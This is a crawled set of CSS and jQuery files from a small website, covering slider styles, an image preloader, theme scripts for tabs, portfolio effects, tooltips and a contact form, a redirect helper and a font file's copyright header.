	background-color:#1D6597;
}

.back { 
    width: 25%;
    background-color: #4682B4;
    box-shadow: 3px 3px 3px #000;
    padding: 5px;
    
}
.back1 { 
    width: 40%;
    text-align:center;
}

.new-gris1 { 
	background:#f3f2f2;
    box-shadow: 5px 5px 5px #CCCCCC;
    padding: 20px 30px 15px 30px;

    }
.new-gris1 a{
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;
	text-decoration:none;
	font-weight:bold;
	color:#323233;
}
.new-gris1 a:hover{
	color:#0F3D6E;;
	text-decoration:underline;
}

.new-gris1 p{
	overflow:hidden;
	margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.villarluengo.net/css/sliders.css
body_size: 1522
content:
/* 
	Index of this CSS file
	
	(01) Featured Slider (Default)
	(02) Nivo Slider
	(03) Carousel Slider
*/

/* ========================================================== 
	(01) Featured Slider (Default)
============================================================ */

#featuredSlider {
	background:url(../images/backgrounds/featured-bg.jpg) no-repeat; 
	width:936px; 
	height:246px; 	
	padding:12px 12px 12px 13px;}

#featuredSlider ul {
	width:311px; 
	float:left; 
	margin:1px 1px 0 0;}

#featuredSlider ul:after { 
	content: "."; 
	display: block; 
	height: 0; 
	visibility: hidden; }

/* Featured > Large Image Slides  */

#featuredSlider .slides ul {
	float:right; }

#featuredSlider .slides li { 
	width: 602px; 
	height:229px; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:relative; }

#featuredSlider .slides img { 
	float:left; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:absolute; 
	z-index:1;}

#featuredSlider .featuredCaption { 
	background:url(../images/backgrounds/caption-bg.png);
	float:left; 
	position:absolute; 
	z-index:2; 
	bottom:10px;
	left:10px;
	width:560px; 
	height:auto;
	line-height:20px; 
	padding:10px; 	 
	color:#fff;
	text-shadow: 1px 1px 0 #000;}

/* Featured Slider > Navigation */

#featuredSlider ul li {	 
	height:77px; 
	width:311px; 
	text-shadow: 1px 1px 0 #065c84; }

#featuredSlider ul li a { text-decoration:none;}
	
#featuredSlider ul li div {		
	display:block; 	
	cursor:pointer; 
	width:287px; 
	height:75px; 
	padding:0px 12px 0 12px;
	text-decoration:none;}

#featuredSlider ul li div img {
	height:46px; 
	width:46px; 
	background-color:#91ceea;
	border:1px solid #abe4ff; 
	padding:4px; 
	margin:10px 11px 0 0; 
	float:left;}
	
#featuredSlider ul li  div h3 {
	font-size:17px; 
	color:#ffffff;
	margin:0; 
	padding:10px 0 3px 0; 
	line-height:19px; 
	font-weight:normal;}

#featuredSlider ul li  div p { 
	margin:0; 
	padding-right:15px; 
	color:#cff0ff; 
	line-height:17px;}

.js #featuredSlider .slides-nav li.on div  {
	position: relative;
	height:75px;
	width:287px; 
	background:url(../images/backgrounds/featured-hover-bg.jpg) no-repeat left top;}
	
#featuredSlider .slides-nav li.last-child {
	height:78px; 
	background:none;}	
	
/* ========================================================== 
	(02) Nivo Slider
============================================================ */
  
#nivo_slider_bg { background: url(../images/backgrounds/nivo-bg.jpg) no-repeat 6px 0;
	width:960px;
	height: 257px;
	padding:13px 0px 0px 0px; }
	
#nivo_slider {
	width:937px;
	height: 230px; 
	overflow: hidden;
	padding-left:19px; }

/* Large Image */
	
.nivoSlider {position:relative; }
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;}
	
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:230px;
	top:0px;
	left:0px;}

/* Navigation */

.nivo-directionNav a {
	position:absolute;
	top:95px; 
	z-index:90;
	cursor:pointer;
	width:40px;
	height:40px;
	text-indent:-9999px;}
	
a.nivo-prevNav {left:-25px;background:url(../images/backgrounds/arrow-previous.png) no-repeat top;}
a.nivo-nextNav {right:-5px;background:url(../images/backgrounds/arrow-next.png) no-repeat top; }
.nivo-prevNav:hover {left:-26px;background:url(../images/backgrounds/arrow-previous.png) no-repeat bottom left;}
.nivo-nextNav:hover {right:-6px;background:url(../images/backgrounds/arrow-next.png) no-repeat bottom right;}

.nivo-controlNav {
	position:absolute;
	right:30px;
	top:12px;
	z-index:9999;
	text-align:center;}
	
.nivo-controlNav a {
	display:block;
	width:15px;
	height:15px;
	background:url(../images/backgrounds/nivo-navigation.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
	cursor:pointer;
	text-align:center;}
	
.nivo-controlNav a:hover {background-position:0px -14px;}
.nivo-controlNav a.active {background-position:0px -30px;}

/* Caption */

.nivo-caption {
	background-color:#000;
	position:absolute;
	left:0;
	bottom:-1px;
	color:#fff;
	width:910px;
	z-index:89; 
	height:auto; 
	margin:0px 5px 5px 5px;}
	
.nivo-caption p {
	padding:10px;
	margin:0; 
	line-height:20px;}
	
.nivo-caption a { 
	text-decoration:underline; 
	color:#ffffff;} 
	
.nivo-html-caption { display:none;}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:9999;
	display:none;}
	
.nivo-caption .right { text-align:right}	

/* ========================================================== 
	(03) Carousel Slider
============================================================ */

#featureCarousel {
	height: 270px;
	width:960px;
	position:relative;
	margin:0;}
	
#featureCarousel img {
	border:0 none;}
	
#featureCarousel .feature {
	position:absolute;
	top:-1000px;
	left:-1000px;
	cursor:pointer;}
	
#featureCarousel .feature > div {
	position:absolute;
	bottom:9px;
	left:10px;
	background:url(../images/backgrounds/caption-bg.png); 	
	width:427px;
	padding-left:10px;
	padding-bottom:3px;}	

#featureCarousel .feature > div p {
	margin:0;
	padding:5px;
	font-weight:normal;
	font-size:13px;
	color:white;}

/* slider navigation style */

#featureCarousel .blipsContainer {
	position:absolute;
	color:black;
	right:30px;
	top:247px;
	padding:0;
	margin:0;}	

#featureCarousel .blipsContainer .blip {
	margin:2px;
	width:17px;
	height:18px;
	line-height:17px;
	color:#676767;
	text-align:center;
	font-size:10px; 
	padding:0;
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat 0 0;}
	
#featureCarousel .blipsContainer .blipSelected, #featureCarousel .blipsContainer .blip:hover {
	color:white;    
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat -23px 0;}
	

--- FILE ---
content_type: application/javascript
request_url: http://www.villarluengo.net/js/preloader.js
body_size: 622
content:
/* ========================================================== 
	Image Pre-Loader
============================================================ */

/* Add Class or Id of image group which you want with preloader... Example

	.className img,.className2 img,.className3 img
	#idName img, #idName2 img, IdName3 img
*/

$(function () {
			$('.pf-one-full img,.pf-one-half img,.pf-one-third img,.pf-one-fourth img,.blog-post img,.popout-portfolio img,.single-page-portfolio img,.slides-portfolio img,.zoomer-portfolio img,#zoomout-portfolio img,#sortable-portfolio img,.frame-left img,.frame-right img,.footer-one-fourth-gallery img,.footer-one-third-gallery img').hide();//hide all the images on the page
		});
		
		var i = 0;//initialize
		var int=0;//Internet Explorer Fix
		$(window).bind("load", function() {//The load event will only fire if the entire page or document is fully loaded
			var int = setInterval("doThis(i)",300);//500 is the fade in speed in milliseconds
		});

		function doThis() {
			var imgs = $('img').length;//count the number of images on the page
			if (i >= imgs) {// Loop the images
				clearInterval(int);//When it reaches the last image the loop ends
			}
			$('img:hidden').eq(0).fadeIn(500);//fades in the hidden images one by one
			i++;//add 1 to the count
		} 

--- FILE ---
content_type: application/javascript
request_url: http://www.villarluengo.net/js/theme-settings.js
body_size: 7198
content:
/* 	
	Index of this JS File

	(01) On Load Scripts
	(02) Tab Script
	(03) Simple and Accordation Toggles
	(04) Hide Information Boxes (Close Button)
	(05) Filterable Pack / Sortable Portfolio
	(06) Slides Portfolio
	(07) Zoomer Portfolio
	(08) Zoom-out Portfolio
	(09) Testimonial Rotator
	(10) Image Hover Fade Effect
	(11) Image Tooltip
	(12) Custom Popup
	(13) Contact Form
	(14) Form Field Over Labels
	(15) Scroll to Top Control
	(16) Hover Intent - Compressed File 	
*/

/* ========================================================== 
	(01) On Load Scripts
============================================================ */

$(document).ready(function(){ 
	$("a[rel^='prettyPhoto']").prettyPhoto(); 	 /* Pretty Photo */
	hide_boxes();					 /* Infoboxes close button */	
});

/* ========================================================== 
	(02) Tab Script
============================================================ */

$(document).ready(function() {

	//Default Action
	$(".tab_content").hide(); //Hide all content
	$("ul.tabs li:first").addClass("active").show(); //Activate first tab
	$(".tab_content:first").show(); //Show first tab content
	
	//On Click Event
	$("ul.tabs li").click(function() {
		$("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_content").hide(); //Hide all tab content
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

});

/* ========================================================== 
	(03) Simple and Accordation Toggles
============================================================ */

$(document).ready(function(){	
	// Simple Toggle script start
	$(".toggle_container").hide();
	$("p.trigger").click(function(){
		$(this).toggleClass("active").next().slideToggle(350);
	});
	
	$(".toggle_container2").hide();
	$("p.trigger2").click(function(){
		$(this).toggleClass("active2").next().slideToggle(350);
	});
	
	//--Toggle Accrordation Script
	
	//Set default open/close settings
	$('.acc_container').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger').removeClass('active').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			//$(this).toggleClass('active').previous().slideUp(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container
			$(this).toggleClass('active').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
	//Set default open/close settings
	$('.acc_container2').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger2').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger2').removeClass('active2').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			$(this).toggleClass('active2').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active2').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
});

/* ========================================================== 
	(04) Hide Information Boxes (Close Button)
============================================================ */

function hide_boxes(){
	$('span.hide-boxes').click(function() {
		$(this).parent().fadeOut();					   
	});	
}

/* ========================================================== 
	(05) Filterable Pack / Sortable Portfolio
============================================================ */

/* Copyright (C) 2009 Joel Sutherland. * Liscenced under the MIT liscense */
(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#sortable-portfolio-links a',selectedTagClass:'current',allTag:'all'},settings);
                    return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);
                        $(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});
                    $(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);
                    $(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});
                        $(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});
                        $(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});
                        if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);
                        else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#sortable-portfolio').trigger("filter",[$(this).attr('href')]);
                                $(settings.tagSelector).removeClass('current');
            $(this).addClass('current')})}})}})(jQuery);
            $(document).ready(function(){$('#sortable-portfolio').filterable()});

/* ========================================================== 
	(06) Slides Portfolio
============================================================ */

$(document).ready(function(){
         $('.top-left').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px', 'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		  $('.top-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.bottom-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '-190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.left').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.right').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.top-right').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px','left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});

});

/* ========================================================== 
	(07) Zoomer Portfolio
============================================================ */

/* Author URL : http://addyosmani.com/blog/zoomer-gallery-a-jquery-plugin-for-displaying-images-with-flash-like-zooming-effects/ */

$(document).ready(function(){
 	$('.zoomer-portfolio ul.thumb li').Zoomer({
	
	/* Edit Speed of Zoom-in and Zoom-out Image and Title */
	
	speedView:200,
	speedRemove:400,
	altAnim:true,
	speedTitle:400,
	debug:false});
});

(function ($) {$.fn.Zoomer = function (b) {var c = $.extend({
			speedView: 200, 
			speedRemove: 400, 
			altAnim: false, 
			speedTitle: 400, 
			debug: false}, b);
			
            var d = $.extend(c, b);
            
            function e(s) {if (typeof console != "undefined" && typeof console.debug != "undefined") {console.log(s);
                    } else {alert(s);
            }}
            
            if (d.speedView == undefined || d.speedRemove == undefined || d.altAnim == undefined || d.speedTitle == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
                }if (d.debug == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
            }if (typeof d.speedView != "undefined" || typeof d.speedRemove != "undefined" || typeof d.altAnim != "undefined" || typeof d.speedTitle != "undefined") {if (d.debug == true) {e("speedView: " + d.speedView);
                    e("speedRemove: " + d.speedRemove);
                    e("altAnim: " + d.altAnim);
                    e("speedTitle: " + d.speedTitle);
                    }$(this).hover(function () {$(this).css({'z-index': "10"});
                    $(this).find("img").addClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position of Mouseover Image */
				 
				marginTop: "-123px", 
				marginLeft: "-123px", 
				top: "50%", left: "50%", 
				width: "170px", 
				height: "170px", 
				padding: "30px"}, 
				d.speedView); 
					
                    if (d.altAnim == true) {var a = $(this).find("img").attr("title");
                        if (a.length != 0) {$(this).prepend("<span class=\"title\">" + a + "</span>");
                           
		     	        /* Edit Left and Top Position of Caption Title */
					
				$(".title").animate({
				marginLeft: "-68px", 
				marginTop: "105px"}, 
				d.speedTitle).css({'z-index': "10", position: "absolute", float: "left"});
            }}}, function () {$(this).css({'z-index': "0"});
                    $(this).find("img").removeClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position after Mouseover On Image */
					
				marginTop: "0", 
				marginLeft: "0", 
				top: "0", 
				left: "0", 
				width: "115px", 
				height: "115px", 
				padding: "9px"}, 
				d.speedRemove);
                    $(this).find(".title").remove();
                });
        }};
    }(jQuery));

/* ========================================================== 
	(08) Zoom-out Portfolio
============================================================ */

 $(function() {
	$('.zoomout img').hover(
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1.0','height':'200px','top':'0px','left':'0px'});
		},
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1','height':'400px','top':'-66.5px','left':'-150px'});
		}
	);
});  

/* ========================================================== 
	(09) Testimonial Rotator
============================================================ */

$(document).ready(function(){
	$('#testimonials-rotate .testimonial-slide');
	setInterval(function(){
		$('#testimonials-rotate .testimonial-slide').filter(':visible').fadeOut(1000,function(){
			if($(this).next('div.testimonial-slide').size()){
				$(this).next().fadeIn(1000);
			}
			else{
				$('#testimonials-rotate .testimonial-slide').eq(0).fadeIn(1000);
			}
		});
	},6000); // fadein fadeout slider delay time eg. 1000 it less and 10000 is more.	
});

/* ========================================================== 
	(10) Image Hover Fade Effect
============================================================ */

jQuery(window).load(function() { 	
	jQuery(".fade-img").show();
	jQuery(".fade-img img").fadeTo('normal', 1, function() {		
		$get_id = jQuery(this).parent().parent().attr("lang");
		if($get_id != ""){
			jQuery(this).parent().parent().addClass($get_id);			
			$(this).hover(function(){
				$(this).fadeTo('normal', 0.5);
				
			}, function() {
					$(this).fadeTo('normal', 1);
			});
		}
    });
});

/* ========================================================== 
	(11) Image Tooltip
============================================================ */
/* Sticky Tooltip script (v1.0) 
* Author: Dynamic Drive at http://www.dynamicdrive.com/ 
* Visit http://www.dynamicdrive.com/ for full source code */

var stickytooltip={
	tooltipoffsets: [20, -30], //additional x and y offset from mouse cursor for tooltips
	fadeinspeed: 200, //duration of fade effect in milliseconds
	rightclickstick: false, //sticky tooltip when user right clicks over the triggering element (apart from pressing "s" key) ?
	stickybordercolors: ["black", "darkred"], //border color of tooltip depending on sticky state
	stickynotice1: ["Press \"s\"", "or right click", "to sticky box"], //customize tooltip status message
	stickynotice2: "Click outside this box to hide it", //customize tooltip status message

isdocked:false,positiontooltip:function($,$tooltip,e){var x=e.pageX+this.tooltipoffsets[0],y=e.pageY+this.tooltipoffsets[1]
var tipw=$tooltip.outerWidth(),tiph=$tooltip.outerHeight(),x=(x+tipw>$(document).scrollLeft()+$(window).width())?x-tipw-(stickytooltip.tooltipoffsets[0]*2):x
y=(y+tiph>$(document).scrollTop()+$(window).height())?$(document).scrollTop()+$(window).height()-tiph-10:y
$tooltip.css({left:x,top:y})},showbox:function($,$tooltip,e){$tooltip.fadeIn(this.fadeinspeed)
this.positiontooltip($,$tooltip,e)},hidebox:function($,$tooltip){if(!this.isdocked){$tooltip.stop(false,true).hide()
$tooltip.css({borderColor:'black'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[0]}).html(this.stickynotice1)}},docktooltip:function($,$tooltip,e){this.isdocked=true
$tooltip.css({borderColor:'darkred'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[1]}).html(this.stickynotice2)},init:function(targetselector,tipid){jQuery(document).ready(function($){var $targets=$(targetselector)
var $tooltip=$('#'+tipid).appendTo(document.body)
if($targets.length==0)
return
var $alltips=$tooltip.find('div.atip')
if(!stickytooltip.rightclickstick)
stickytooltip.stickynotice1[1]=''
stickytooltip.stickynotice1=stickytooltip.stickynotice1.join(' ')
stickytooltip.hidebox($,$tooltip)
$targets.bind('mouseenter',function(e){$alltips.hide().filter('#'+$(this).attr('rev')).show()
stickytooltip.showbox($,$tooltip,e)})
$targets.bind('mouseleave',function(e){stickytooltip.hidebox($,$tooltip)})
$targets.bind('mousemove',function(e){if(!stickytooltip.isdocked){stickytooltip.positiontooltip($,$tooltip,e)}})
$tooltip.bind("mouseenter",function(){stickytooltip.hidebox($,$tooltip)})
$tooltip.bind("click",function(e){e.stopPropagation()})
$(this).bind("click",function(e){if(e.button==0){stickytooltip.isdocked=false
stickytooltip.hidebox($,$tooltip)}})
$(this).bind("contextmenu",function(e){if(stickytooltip.rightclickstick&&$(e.target).parents().andSelf().filter(targetselector).length==1){stickytooltip.docktooltip($,$tooltip,e)
return false}})
$(this).bind('keypress',function(e){var keyunicode=e.charCode||e.keyCode
if(keyunicode==115){stickytooltip.docktooltip($,$tooltip,e)}})})}}
stickytooltip.init("*[rev]","mystickytooltip")

/* ========================================================== 
	(12) Custom Popup
============================================================ */

$(document).ready(function() {

//When you click on a link with class of poplight and the href starts with a # 
$('a.poplight[href^=#]').click(function() {
    var popID = $(this).attr('rel'); //Get Popup Name
    var popURL = $(this).attr('href'); //Get Popup href to define size

    //Pull Query & Variables from href URL
    var query= popURL.split('?');
    var dim= query[1].split('&');
    var popWidth = dim[0].split('=')[1]; //Gets the first query string value

    //Fade in the Popup and add close button
    $('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" class="close" title="Close"><span class="btn_close">Close</span></a>');

    //Define margin for center alignment (vertical   horizontal) - we add 80px to the height/width to accomodate for the padding  and border width defined in the css
    var popMargTop = ($('#' + popID).height() + 80) / 2;
    var popMargLeft = ($('#' + popID).width() + 80) / 2;

    //Apply Margin to Popup
    $('#' + popID).css({
        'margin-top' : -popMargTop,
        'margin-left' : -popMargLeft
    });

    //Fade in Background
    $('body').append('<div id="fade"></div>'); //Add the fade layer to bottom of the body tag.
    $('#fade').css({'filter' : 'alpha(opacity=30)'}).fadeIn(); //Fade in the fade layer - .css({'filter' : 'alpha(opacity=30)'}) is used to fix the IE Bug on fading transparencies 

    return false;
});

//Close Popups and Fade Layer
$('a.close, #fade').live('click', function() { //When clicking on the close or fade layer...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //fade them both out
    });
    return false;
});

});

/* ========================================================== 
	(13) Contact Form
============================================================ */

jQuery(document).ready(function(){	
	jQuery("input:text, input:password, textarea").forminput();
	jQuery("#contact_form").contact_form({
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
	});
});
// Input Field Script
(function($) {
	$.fn.forminput = function() {
		return this.each(function() {
			var $root = $(this);
			var inputValue = $root.val();
			
			function reset() {
				var value = $root.val();
				if(inputValue == value) {
					$root.val("");
				}
			}
			
			function blur() {
				var value = $root.val();
				if(value == "") {
					$root.val(inputValue);
				}
			}
			
			$root.focus(function() {
  				reset();
			});
			$root.blur(function() {
  				blur();
			});
		});
	}
})(jQuery);

// Form Script
(function($) {
	$.fn.contact_form = function(options) {
		var defaults = {
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
		};
		var options = $.extend({}, defaults, options);
		
		return this.each(function () {
			var $root = $(this);
			var $response = $(options.response);
			var $submit = $(options.submit);
			
			function showMsg($timer) {
				$response.css("opacity", 0);
				$response.show().stop().animate({
					opacity: 1
				}, options.speedIn, options.easing, function(){
					interval = setInterval(hideMsg, $timer);
				});
			}
			
			function hideMsg() {
				clearInterval(interval);
				$response.stop().animate({
					opacity:0
				}, options.speedIn, options.easing, function() {
					$response.hide();
					$submit.fadeIn(700);
				});
			}
			
			$root.submit(function(){
				$.ajax({
					type: "POST",
					url: "sendmail.php",
					data: $(this).serialize(),
					success: function(output) {
						$response.ajaxComplete(function() {
							if(output == 'ok') {
								$('#contactdiv').html("<div id='smessage'></div>");
								$('#smessage').html("<h3>Contact Form Submitted!</h3>").append("<p>We will be in touch soon.</p>").hide().fadeIn(1500, function() {
								  $('#smessage').append("");
								});
							} else {
								$(this).html(output);
								showMsg(options.timer);
							}
						});
					}
				});
				return false;
			});
		});
	}
})(jQuery);

/* ========================================================== 
	(14) Form Field Over Labels
============================================================ */

//compressed code
$(document).ready(function(){$("label.overlabel").overlabel();});(function($){$.fn.overlabel=function(options){var opts=$.extend({},$.fn.overlabel.defaults,options);var selection=this.filter('label[for]').map(function(){var label=$(this);var id=label.attr('for');var field=document.getElementById(id);if(!field)return;var o=$.meta?$.extend({},opts,label.data()):opts;label.addClass(o.label_class);var hide_label=function(){label.css(o.hide_css)};var show_label=function(){this.value||label.css(o.show_css)};$(field).parent().addClass(o.wrapper_class).end().focus(hide_label).blur(show_label).each(hide_label).each(show_label);return this;});return opts.filter?selection:selection.end();};$.fn.overlabel.defaults={label_class:'overlabel-apply',wrapper_class:'overlabel-wrapper',hide_css:{'text-indent':'-10000px'},show_css:{'text-indent':'0px','cursor':'text'},filter:false};})(jQuery);

/* ========================================================== 
	(15) Scroll to Top Control
============================================================ */

//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.

var scrolltotop={
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="images/backgrounds/up.png" class="gotopimg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	//compressed code
	state:{isvisible:false,shouldvisible:false},scrollup:function(){if(!this.cssfixedsupport)
	this.$control.css({opacity:0})
	var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto)
	if(typeof dest=="string"&&jQuery('#'+dest).length==1)
	dest=jQuery('#'+dest).offset().top
	else
	dest=0
	this.$body.animate({scrollTop:dest},this.setting.scrollduration);},keepfixed:function(){var $window=jQuery(window)
	var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx
	var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety
	this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop()
	if(!this.cssfixedsupport)
	this.keepfixed()
	this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false
	if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0])
	this.state.isvisible=true}
	else if(this.state.shouldvisible==false&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1])
	this.state.isvisible=false}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop
	var iebrws=document.all
	mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
	mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body')
	mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:'pointer'}).attr({title:'Scroll Back to Top'}).click(function(){mainobj.scrollup();return false}).appendTo('body')
	if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
	mainobj.$control.css({width:mainobj.$control.width()})
	mainobj.togglecontrol()
	$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup()
	return false})
	$(window).bind('scroll resize',function(e){mainobj.togglecontrol()})})}}	
	$(function() { scrolltotop.init() });
	
/* ========================================================== 
	(16) Hover Intent - Compressed File
============================================================ */

(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.villarluengo.net/js/redirect.js
body_size: 53
content:
function redireccionar(pag){
	window.location=pag; 
}

--- FILE ---
content_type: application/javascript
request_url: http://www.villarluengo.net/js/LiberationSans.font.js
body_size: 34130
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data `2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
